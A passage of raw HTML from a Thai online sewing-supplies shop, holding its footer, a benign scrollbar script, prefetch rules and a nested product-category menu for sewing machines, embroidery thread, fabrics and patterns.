<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
